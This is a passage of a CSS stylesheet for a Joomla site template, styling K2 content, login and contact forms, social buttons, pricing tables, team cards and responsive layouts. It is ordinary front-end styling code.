#k2Container .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
#k2Container .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
#k2Container .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#k2Container .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
#k2Container .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
#k2Container .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
#k2Container div.itemCommentsForm form input.inputbox,
#k2Container div.itemCommentsForm form textarea.inputbox {
  width: 100%;
}
#k2Container #fontDecrease,
#k2Container #fontIncrease,
#k2Container .itemPrintLink,
#k2Container .itemEmailLink {
  color: #455a64;
}
#k2Container div.itemIntroText {
  font-weight: normal;
  font-size: 18px;
  line-height: 26px;
  color: #455a64;
  padding: 0;
}
#k2Container h1,
#k2Container h2,
#k2Container h3,
#k2Container h4,
#k2Container h5,
#k2Container h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
}
.k2LatestCommentsBlock .even {
  background: none;
}
.k2UsersBlock {
  padding: 0 20px;
}
.k2UsersBlock ul {
  margin: 0;
}
.k2UsersBlock ul li {
  color: #303030;
  background: none;
}
.k2UsersBlock ul li a {
  color: #303030;
}
.k2UsersBlock li {
  list-style: none;
}
.k2UsersBlock li ul {
  margin: 0;
  list-style: none;
}
.k2UsersBlock li ul li {
  background: none;
  list-style: disc;
  margin: 5px 0;
}
.k2UsersBlock .k2Avatar img {
  float: none;
  margin-left: auto;
  margin-right: auto;
  border-radius: 100%;
  width: 100px !important;
}
.k2UsersBlock .ubUserAdditionalInfo {
  text-align: center;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserFeedIcon {
  width: 40px;
  height: 40px;
  background: url(../images/rss-icon.png) no-repeat;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL,
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL:hover {
  width: 40px;
  height: 40px;
  background: url(../images/global.png) no-repeat;
}
.k2UsersBlock a.ubUserName {
  text-align: center;
  display: block;
  margin-bottom: 5px;
}
.k2AccountPage .admintable tr td {
  padding-bottom: 10px;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  font-weight: normal;
}
.k2AccountPage label {
  font-weight: normal;
}
.k2CalendarBlock table.calendar {
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarCurrentMonth,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext,
.k2CalendarBlock table.calendar tr td.calendarDayName,
.k2CalendarBlock table.calendar tr td {
  color: #fff;
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  color: #34ccff;
  background: #fff;
  border-color: #5dd6ff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext a,
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev a {
  color: #fff;
}
.k2LatestCommentsBlock ul,
.k2LoginBlock ul {
  margin: 0;
  list-style: none;
}
.k2LoginBlock #modlgn_username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.k2LoginBlock #modlgn_passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #password {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
body div .well {
  margin: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #F5F5F5;
}
.component-content .login + div {
  margin: 0;
  background: #F5F5F5;
  padding-bottom: 15px;
}
.component-content .login + div ul.nav.nav-stacked a {
  background: none;
  border: none;
  padding-bottom: 0;
  padding-top: 0;
  display: inline;
}
.component-content .login + div ul.nav.nav-stacked a:before {
  display: none;
}
ul.pagination {
  color: #455a64;
}
ul.pagination li {
  margin: 0;
  float: left;
  display: block;
}
ul.pagination li a {
  color: #455a64;
}
ul.pagination li span {
  color: #0088cc;
}
ul.pagination .pagination-active a,
ul.pagination li a:hover,
ul.pagination li:hover a {
  color: #fff;
  box-shadow: none;
  background: #34ccff;
}
#rt-mainbody .component-content {
  margin-top: -22px;
}
#jd-position-1 {
  padding: 40px 0;
}
#jd-position-2 {
  padding: 40px 0;
  background-size: cover;
  background: url(../images/position2-bg.jpg) no-repeat center top;
}
#jd-position-2 .module-title h2.title {
  color: #fff;
}
#jd-position-2 p {
  color: #fff;
}
#jd-position-2 .speaker {
  color: #34ccff;
}
#jd-position-4 {
  color: #fff;
  padding: 40px 0 0;
  background: #34CCFF url(../images/portfolio-bg.jpg) repeat-x center bottom;
}
#jd-position-4 .module-title h2.title {
  color: #fff;
}
#jd-position-4 .module-title h2.title:before {
  background: #fff;
}
#jd-position-4 .rt-block {
  margin-bottom: 0;
  padding-bottom: 0;
}
#jd-position-5 {
  color: #fff;
  padding: 40px 0;
  background: #34CCFF;
}
#jd-position-5 .rt-container {
  width: 100%;
}
#jd-position-5 .rt-container .rt-grid-12 {
  width: 100%;
}
#jd-position-5 .module-title h2.title {
  color: #fff;
}
#jd-position-5 .module-title h2.title:before {
  background: #fff;
}
#jd-position-6 {
  padding: 40px 0;
  background: #f3f3f3;
}
.jd-social-button {
  text-align: center;
  display: inline-block;
}
.jd-social-button .fa {
  padding-right: 10px;
  font-size: 27px;
}
.jd-social-button a {
  min-width: 200px;
  border-radius: 0;
  font-weight: bold;
  display: inline-block;
  margin: 10px 50px 10px 0;
  text-transform: none;
  padding: 10px 30px 10px 15px;
}
.jd-social-button a:hover {
  color: #fff;
  opacity: 0.8;
}
.jd-social-button .facebook,
.jd-social-button .facebook:hover {
  background: #3b5a9b !important;
}
.jd-social-button .twitter,
.jd-social-button .twitter:hover {
  background: #49c8f5 !important;
}
.jd-social-button .linkedin,
.jd-social-button .linkedin:hover {
  background: #0071aa !important;
}
.jd-social-button .behance,
.jd-social-button .behance:hover {
  background: #0048B4 !important;
}
.jd-social-button .tumblr,
.jd-social-button .tumblr:hover {
  background: #314358 !important;
}
.jd-social-button .stumbleupon,
.jd-social-button .stumbleupon:hover {
  background: #EB4823 !important;
}
.jd-social-button .pinterest,
.jd-social-button .pinterest:hover {
  background: #CB2027 !important;
}
.jd-social-button .googleplus,
.jd-social-button .googleplus:hover {
  background: #DF4B38 !important;
}
.jd-social-button .youtube,
.jd-social-button .youtube:hover {
  background: #CC2020 !important;
}
.jd-social-button .dribbble,
.jd-social-button .dribbble:hover {
  background: #F26798 !important;
}
.jd-social-button .wordpress,
.jd-social-button .wordpress:hover {
  background: #21759A !important;
}
.jd-social-button .dropbox,
.jd-social-button .dropbox:hover {
  background: #007EE5 !important;
}
.jd-social-button .vimeo,
.jd-social-button .vimeo:hover {
  background: #1AB7EA !important;
}
.jd-social-button .soundcloud,
.jd-social-button .soundcloud:hover {
  background: #F74F0E !important;
}
.jd-social-button .spotify,
.jd-social-button .spotify:hover {
  background: #1ED760 !important;
}
.jd-social-button .instagram,
.jd-social-button .instagram:hover {
  background: #C8A87D !important;
}
.jd-social-button .foursquare,
.jd-social-button .foursquare:hover {
  background: #F94877 !important;
}
.jd-social-button .skype,
.jd-social-button .skype:hover {
  background: #00AFF0 !important;
}
.jd-social-button .yahoo,
.jd-social-button .yahoo:hover {
  background: #7B0099 !important;
}
.jd-social-button * {
  color: #fff;
}
.social_icon {
  margin: 0;
  display: inline-block;
}
.social_icon ul {
  margin: 0;
  display: inline-block;
}
.social_icon li {
  float: left;
  margin: 0 2px;
  min-width: 41px;
  min-height: 37px;
  list-style: none;
  text-align: center;
  background: #990000;
  border-radius: 100%;
  border: 1px solid #ffffff;
}
.social_icon li:hover {
  background: #5dd6ff;
}
.social_icon li a {
  display: block;
}
.social_icon li .fa {
  color: #fff;
  font-size: 16px;
  line-height: 38px;
}
.team-member {
  background: #fff;
  margin-top: 15px;
  text-align: center;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border: 1px solid #eee;
  box-shadow: 0 0 25px 0 #dddddd;
}
.team-member .member-name {
  font-weight: bold;
  font-size: 18px;
  margin-top: 10px;
}
.team-member .post {
  font-weight: bold;
  font-size: 15px;
  margin-bottom: 5px;
  display: block;
}
.team-member .descrition {
  padding: 0px 10px 10px;
}
.team-member:hover {
  box-shadow: -10px 0 15px 0 rgba(0,0,0,0.09);
  transition: all 0.2s ease-in-out 0.2s;
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
}
.jd-form {
  z-index: 999;
  position: relative;
}
.jd-form .rt-container {
  width: 950px;
  background: #fff;
  padding: 20px 100px;
  box-shadow: 0px 19px 20px 0 #bfbfbf;
}
.gbs3 label.control-label {
  color: #455a64;
  padding-bottom: 5px;
  text-transform: none;
}
body .gbs3 .form-control input:focus,
body .gbs3 .form-control textarea:focus {
  box-shadow: none;
  border-color: #34CCFF;
}
body .gbs3 .form-control:focus {
  box-shadow: none;
}
#form-row-yourname input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Email input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Message textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
#form-row-your-name input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourphonenumber input {
  background: url(../images/call-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-youremailaddress input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourmessage textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
.chrono_credits {
  display: none;
}
#form-row-yourname {
  width: 47%;
  margin-right: 3% !important;
  float: left;
}
#form-row-Email {
  width: 50%;
  float: left;
}
#form-row-button4 {
  text-align: left;
}
body .gbs3 .form-group .form-row-message {
  display: inline-block;
  width: 100%;
}
body .gbs3 .form-group .gcore-display-table {
  display: block;
}
body .gbs3 .form-group label.control-label {
  min-width: 100%;
  max-width: 100%;
}
body .gbs3 .form-group input {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
}
body .gbs3 .form-group textarea {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
}
body .gbs3 .form-group #button4 {
  width: auto !important;
  font-size: 18px;
  height: auto;
  padding: 10px 50px !important;
}
.jd-map {
  margin-top: -135px;
}
#rt-gmap a {
  display: block;
  text-indent: -999999px;
}
ul.address li {
  display: inline-block;
  width: 100%;
}
ul.address i.fa {
  top: 5px;
  float: left;
  min-width: 25px;
  color: #34CCFF;
  font-size: 20px;
  position: relative;
}
ul.address span {
  line-height: 25px;
}
ul {
  list-style: none;
  margin: 0;
}
.sub-desc {
  width: 55%;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  margin: 0 auto 20px;
}
.border-left {
  border-left: 4px solid #efefef;
  padding-left: 20px;
}
.zen-skillbar .zen-skill-bar-percent {
  color: #455a64;
}
.zen-skillbar .zen-skillbar-bar {
  background: #34ccff !important;
}
.zen-skillbar .zen-skillbar-title {
  background: #34ccff !important;
  width: auto;
}
.rt-block .jd-talent-zone ul {
  border: none;
  display: inline-block;
  width: 100%;
}
.rt-block .jd-talent-zone .tab-content {
  border: none;
}
.rt-block .jd-talent-zone .tab-pane {
  padding: 0;
  overflow: hidden;
}
.rt-block .jd-talent-zone .nn_tabs-tab {
  color: #34ccff;
  text-align: center;
}
.rt-block .jd-talent-zone .nn_tabs-tab a {
  border: none !important;
  background: #fff;
  text-transform: none;
  padding: 40px;
  color: #34CCFF;
}
.rt-block .jd-talent-zone .tab-content p {
  color: #fff;
}
.rt-block .jd-talent-zone .tab-content a:hover .fa {
  color: #34ccff;
}
.rt-block .jd-talent-zone .nn_tabs-tab.active:after,
.rt-block .jd-talent-zone .nn_tabs-tab:hover:after,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover:after {
  width: 39px;
  content: "";
  display: block;
  margin-left: 40px;
  height: 14px !important;
  background: url(../images/tab-down-arrow.png);
}
.rt-block .jd-talent-zone .nn_tabs-tab.active a,
.rt-block .jd-talent-zone .nn_tabs-tab:hover a,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover a {
  background: #34ccff;
  color: #fff;
  box-shadow: none;
  border: none;
}
.rt-block .jd-talent-zone span.fa {
  display: block;
  text-align: center;
  font-size: 100px;
}
.rt-block .jd-talent-zone .row span.fa {
  display: inline;
  font-size: 25px;
}
.rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
  margin: 0 1.5% !important;
  width: 30%;
}
.rt-block .jd-talent-zone .row {
  text-align: left;
}
.rt-block .jd-talent-zone .row:last-child .col-md-4:after {
  display: none;
}
.rt-block .jd-talent-zone .row:first-child .col-md-4:before {
  display: none;
}
.rt-block .jd-talent-zone .row div.col-md-4:first-child:before {
  display: none;
}
.rt-block .jd-talent-zone .row .col-md-4 {
  min-height: 200px;
}
.rt-block .jd-talent-zone .row .col-md-4:after {
  width: 88%;
  height: 1px;
  content: "";
  bottom: 20px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  position: absolute;
}
.rt-block .jd-talent-zone .row .col-md-4:before {
  left: -8px;
  width: 1px;
  content: "";
  bottom: 38px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  min-height: 160px;
  position: absolute;
}
@media screen and (max-width: 567px) {
  body .col-xs-1,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12 {
    width: 100%;
  }
  .chronoform #form-row-yourname,
  .chronoform #form-row-Email {
    width: 100%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1000px) {
  .jd-quotes .quotes-author {
    text-align: center;
  }
}
@media screen and (max-width: 567px) {
  #k2Container div#itemListLinks .row-fluid > div {
    text-align: center;
    padding-bottom: 10px;
  }
  #k2Container div#itemListLinks .row-fluid > div a {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .rt-block {
    padding: 10px;
  }
  #k2Container div#itemListLinks .row-fluid {
    margin-bottom: 0;
  }
  #k2Container div#itemListLinks .row-fluid > div {
    width: 100%;
    display: inline-block;
    float: none;
    margin: 10px 0;
  }
  #rt-header .rt-block.jd-search .search {
    float: none;
    margin: 0 auto;
    width: 250px;
  }
  body .sprocket-strips-container li:first-child {
    margin-top: 0;
  }
  body .sprocket-strips-container li:last-child {
    margin-bottom: 0;
  }
  body .sprocket-strips-container li {
    margin: 40px auto;
  }
  #rt-top .rt-container {
    padding: 20px 0;
  }
  ul.top-address-bar {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
  .sub-desc {
    width: 100%;
  }
  .jd-form .rt-container {
    width: 100%;
    padding: 15px;
  }
  body #k2Container {
    margin: 0;
    padding: 10px;
  }
  body div.k2ItemsBlock ul.items2 li,
  body div.k2ItemsBlock ul.items3 li,
  body div.k2ItemsBlock ul.items4 li,
  body div.k2ItemsBlock ul.items5 li,
  body div.k2ItemsBlock ul.items6 li,
  body div.k2ItemsBlock ul.items7 li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
  }
  .jd-quotes {
    display: block;
    text-align: center;
  }
  .jd-quotes .quotes-author {
    text-align: center;
  }
  .jd-quotes .jd-quotes-inner {
    width: 100%;
    display: block;
  }
  .jd-quotes:before {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201c";
    font-family: Roboto;
  }
  .jd-quotes:after {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201d";
    font-family: Roboto;
  }
  .jd-social-button ul {
    display: inline-block;
  }
  .jd-social-button ul li {
    float: none;
    margin: 0 auto 10px;
  }
  body .col-lg-1,
  body .col-lg-10,
  body .col-lg-11,
  body .col-lg-12,
  body .col-lg-2,
  body .col-lg-3,
  body .col-lg-4,
  body .col-lg-5,
  body .col-lg-6,
  body .col-lg-7,
  body .col-lg-8,
  body .col-lg-9,
  body .col-md-1,
  body .col-md-10,
  body .col-md-11,
  body .col-md-12,
  body .col-md-2,
  body .col-md-3,
  body .col-md-4,
  body .col-md-5,
  body .col-md-6,
  body .col-md-7,
  body .col-md-8,
  body .col-md-9,
  body .col-sm-1,
  body .col-sm-10,
  body .col-sm-11,
  body .col-sm-12,
  body .col-sm-2,
  body .col-sm-3,
  body .col-sm-4,
  body .col-sm-5,
  body .col-sm-6,
  body .col-sm-7,
  body .col-sm-8,
  body .col-sm-9,
  body .col-xs-1,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9 {
    padding-left: 0;
    padding-right: 0;
  }
  body .rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
    width: 100%;
    margin: 1% !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4:before,
  .rt-block .jd-talent-zone .row .col-md-4:after {
    display: none !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4 {
    border-bottom: 1px solid #fff;
    min-height: auto !important;
    margin: 10px 0;
  }
  .nn_tabs.outline_content > .tab-content > .tab-pane {
    padding: 0;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:last-child {
    border: none;
  }
  .nextend-bullet-bar {
    display: none !important;
  }
  #rt-showcase,
  #rt-main,
  #rt-maintop,
  #rt-extension,
  #jd-funfacts,
  .jd-twitter,
  #rt-bottom,
  #rt-drawer,
  #rt-feature,
  #jd-position-1,
  #jd-position-2,
  #jd-position-4,
  #jd-position-5,
  #jd-position-7 {
    padding: 20px 0;
  }
  #jd-position-4 {
    background: #34CCFF;
    padding-bottom: 0;
  }
  #jd-position-4:after {
    content: "";
    width: 100%;
    height: 100px;
    display: block;
    background: #fff;
    margin-top: -100px;
  }
  .jd-social-button a {
    margin: 10px;
  }
  .team-member {
    width: 95%;
    min-width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 959px) {
  .top-address-bar {
    text-align: left;
  }
}
@media screen and (min-width: 768px) and (max-width: 959px) {
  #rt-top {
    text-align: center;
  }
  #rt-top .rt-container > div {
    width: 100%;
  }
  #rt-top .top-address-bar {
    display: inline-block;
    float: none;
  }
  #rt-top #rt-logo {
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 991px) {
  .rt-block .jd-talent-zone .row .col-md-4:before {
    display: none;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:after {
    width: 80%;
    height: 1px;
    content: "";
    bottom: 20px;
    display: block;
    margin: 0 auto;
    background: #aaa;
    position: absolute;
  }
}
@media screen and (max-width: 959px) {
  .rt-block.menu-block {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1200px) {
  .rt-container {
    width: 100%;
  }
}
@media screen and (max-width: 1024px) {
  .top-address-bar li {
    padding: 22px 10px 10px;
  }
}
@media only screen and (max-width: 1200px) {
  #rt-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#hikashop_address_form_header_iframe {
  font-size: 24px;
}
.manufacturer-product-link a {
  border: none;
  border: none;
  font-weight: bold;
  text-shadow: none;
  padding: 10px 15px;
  border-radius: 3px;
  background: #34ccff;
  color: #fff !important;
  width: auto !important;
}
.manufacturer-product-link a:hover {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
}
#login-form #modlgn-username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#login-form #modlgn-passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.componentheading {
  font-size: 24px;
  text-transform: none;
}
.price-table {
  height: 570px;
  background: #fff;
  text-align: center;
  margin-bottom: 30px;
  padding: 0 !important;
  vertical-align: middle;
  transform: translateZ(0);
  transition-duration: 0.3s;
  backface-visibility: hidden;
  border-top: 1px solid #f0f0f0;
  transition-property: transform;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  -webkit-transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  box-shadow: 0 0 1px rgba(0,0,0,0);
  transition-timing-function: ease-out;
  -webkit-transition-property: transform;
  font-family: "Titillium Web", sans-serif;
  -webkit-transition-timing-function: ease-out;
}
.price-table:hover,
.price-table:focus,
.price-table:active {
  transform: translateY(-8px);
  -webkit-transform: translateY(-8px);
}
.price-table:first-child {
  border-left: 1px solid #f0f0f0;
}
.price-table.price-table-last {
  background: #1F2A30;
}
.price-table.price-table-last .jd-features {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jd-features li {
  color: #fff;
}
.price-table.price-table-last .jd-features li.jd-plancolor {
  background: #2a3337;
}
.price-table.price-table-last .jdheader {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jdheader h5 {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-package {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-price {
  color: #fff;
}
.price-table.price-table-last .jdheader p {
  color: #fff;
}
.price-table .jd-featured {
  top: 0;
  left: 50%;
  color: #fff;
  width: 130px;
  height: 25px;
  font-size: 15px;
  padding-top: 1px;
  position: absolute;
  background: #34CCFF;
  letter-spacing: 0.8px;
  text-transform: none;
  transform: translateX(-50%);
  border-radius: 0px 0px 5px 5px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.price-table .jdheader {
  height: 230px;
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jdheader h5 {
  margin: 0;
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 30px;
  font-weight: 700;
  padding-top: 40px;
  padding-bottom: 10px;
  text-transform: none;
}
.price-table .jdheader .jd-package {
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
}
.price-table .jdheader .jd-price {
  float: left;
  width: 100%;
  color: #34ccff;
  font-size: 46px;
  margin-top: 10px;
  font-weight: 300;
  line-height: 80px;
}
.price-table .jdheader p {
  float: left;
  width: 100%;
  color: #9fa5ae;
  font-size: 16px;
  font-weight: 300;
  margin-top: -10px;
}
.price-table .jd-features {
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jd-features li {
  height: 40px;
  color: #54565b;
  font-size: 14px;
  font-weight: 400;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  padding-left: 10px;
}
.price-table .jd-features li.jd-plancolor {
  background: #f4f4f4;
}
.price-table .jd-getaquote {
  width: 180px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.price-table .jd-getaquote li {
  list-style: none;
  margin-top: 28px;
}
.price-table .fa {
  color: #34ccff;
}
.s {
  color: #d44950;
}
.na {
  color: #4f9fcf;
}
.nt {
  color: #2f6f9f;
}
ul.breadcrumb li .divider {
  display: none;
}
table.category {
  border: 1px solid #ddd;
}
table.category tr.cat-list-row0:hover {
  background: #eaeaea;
}
body ul.tags {
  width: 100%;
  list-style: none;
  display: inline-block;
}
body ul.tags li {
  float: left;
  margin-right: 10px;
}
body ul.tags li a {
  background: #34CCFF;
}
body ul.tags li .label-primary {
  background: #337AB7;
}
body ul.tags li .label-success {
  background: #5CB85C;
}
body ul.tags li .label-info {
  background: #5BC0DE;
}
body ul.tags li .label-warning {
  background: #F0AD4E;
}
body ul.tags li .label-danger {
  background: #D9534F;
}
.component-content ul {
  list-style: outside none disc;
  margin-left: 20px;
}
body .nav > li > a:focus,
body .nav > li > a:hover {
  background: none;
}
body .filter-search .chzn-container {
  font-size: 18px;
}
body .filter-search .chzn-container .chzn-single {
  height: auto;
  padding: 8px 10px;
}
body .filter-search .chzn-single div b {
  background-position: 0 11px;
  width: 10px;
}
body .filter-search .chzn-container-single .chzn-single span {
  overflow: visible;
}
body .filter-search .chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -18px 11px;
}
body .pager.pagenav li a {
  color: #fff;
  line-height: 30px;
  background: #34CCFF;
}
body .pager.pagenav li a:hover {
  background: #5DD6FF;
}
body .pager.pagenav li a span {
  line-height: normal;
}
body .pager.pagenav li .icon-chevron-left {
  background: none;
  padding-left: 0;
  padding-right: 10px;
}
body .pager.pagenav li .icon-chevron-right {
  background: none;
  padding-left: 10px;
  padding-right: 0;
}
.pagination {
  width: 100%;
  text-align: center;
}
.pagination p {
  float: none !important;
}
.pagination ul.pagination {
  width: auto;
}
.pagination ul.pagination li a {
  margin: 0;
  background: #fff;
  border-radius: 0;
  margin-left: -1px;
  line-height: 1.42857;
  border: 1px solid #ddd;
  padding: 6px 12px !important;
}
.pagination ul.pagination li:first-child a {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination ul.pagination li:last-child a {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination ul.pagination li:hover a,
.pagination ul.pagination li.pagination-active a {
  background: #34CCFF;
  color: #fff;
}
ul.pagination {
  width: auto;
}
ul.category.list-striped {
  list-style: none;
  margin-left: 0;
}
ul.thumbnails {
  margin-left: 0;
  list-style: none;
}
ul.thumbnails li {
  background: none;
  margin-left: 0;
  margin-right: 5px;
}
.flip-container {
  perspective: 1000;
}
.flip-container:hover .flipper {
  transform: rotateY(180deg);
}
.flip-container:hover .heading {
  color: #34ccff;
}
.flip-container .heading {
  color: #303030;
  margin: 10px 0;
  cursor: pointer;
  font-size: 17px;
  font-weight: bold;
  line-height: normal;
  text-transform: none;
}
.flip-container .flipper {
  height: 110px;
  transition: 0.6s;
  position: relative;
  transform-style: preserve-3d;
}
.flip-container .front,
.flip-container .back {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  backface-visibility: hidden;
}
.flip-container .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.flip-container .back {
  transform: rotateY(180deg);
}
body #gantry-totop {
  background: none;
  border: 1px solid #ddd;
}
#rt-drawer .rt-container {
  padding: 0;
}
body {
  color: #1f2a30;
  font-size: 15px;
  background: #fff;
  line-height: 25px;
  font-family: 'Montserrat', sans-serif;
}
a:hover {
  color: #1f2a30;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #303030;
}
h3 {
  font-size: 25px;
  font-weight: normal;
}
h5 {
  line-height: normal;
  text-transform: none;
  font-size: 15px;
}
h6 {
  font-size: 13px;
  text-transform: none;
}
a,
ul.menu li .separator {
  color: #990000;
}
.title1 .title {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.title2 .title {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
.title4 .title {
  color: #6e6e6e;
}
.box1 {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.box2 {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
ul.menu li.active.current > a,
ul.menu li.active.current > .item,
ul.menu li.active.current > .separator,
ul.menu li#current.active > a,
ul.menu li#current.active > .item,
ul.menu li#current.active > .separator {
  color: #303030;
}
body div div.rt-container .btn-2 {
  color: #fff;
  border: 2px solid transparent;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  border-radius: 3px;
  margin-bottom: 10px;
  background: #1F2A30;
  display: inline-block;
}
body div div.rt-container .btn-2:hover,
body div div.rt-container .btn-2:active,
